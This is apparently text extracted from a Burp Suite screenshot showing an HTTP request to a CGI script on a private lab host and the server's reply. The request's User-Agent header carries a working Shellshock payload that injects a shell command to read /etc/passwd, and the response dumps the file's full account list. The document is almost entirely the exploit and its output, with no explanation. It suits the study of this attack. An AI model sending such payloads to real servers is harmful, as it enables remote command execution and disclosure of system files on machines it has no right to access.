 Request
Pretty Raw Hex \n
1 GET /cgi-bin/cgi.sh HTTP/1.1
2 Host: 172.29.184.200:8080
3 User-Agent: () { :; }; echo $(</etc/passwd)
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 12 Nov 2024 11:26:26 GMT
3 Server: Apache/2.4.59 (Debian)
4 root: x:0:0:root:/root:/bin/bash
5 daemon: x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
6 bin: x:2:2:bin:/bin:/usr/sbin/nologin
7 sys: x:3:3:sys:/dev:/usr/sbin/nologin
8 sync: x:4:65534:sync:/bin:/bin/sync
9 games: x:5:60:games:/usr/games:/usr/sbin/nologin
10 man: x:6:12:man:/var/cache/man:/usr/sbin/nologin
11 lp: x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
12 mail: x:8:8:mail:/var/mail:/usr/sbin/nologin
13 news: x:9:9:news:/var/spool/news:/usr/sbin/nologin
14 uucp: x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
15 proxy: x:13:13:proxy:/bin:/usr/sbin/nologin
16 www-data: x:33:33:www-data:/var/www:/usr/sbin/nologin
17 backup: x:34:34:backup:/var/backups:/usr/sbin/nologin
18 list: x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
19 irc: x:39:39:ircd:/run/ircd:/usr/sbin/nologin
20 _apt: x:42:65534::/nonexistent:/usr/sbin/nologin
21 nobody: x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
22 systemd-network: x:998:998:systemd Network Management:/:/usr/sbin/nologin
23 messagebus: x:100:102::/nonexistent:/usr/sbin/nologin
24 tcpdump: x:101:105::/nonexistent:/usr/sbin/nologin
25 sshd: x:102:65534::/run/sshd:/usr/sbin/nologin
26 kali: x:1000:1000:,,,:/home/kali:/bin/bash
27 postgres: x:103:107:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
28 tss: x:104:108:TPM software stack,,,:/var/lib/tpm:/bin/false
29 strongswan: x:105:65534::/var/lib/strongswan:/usr/sbin/nologin
Inspector
Notes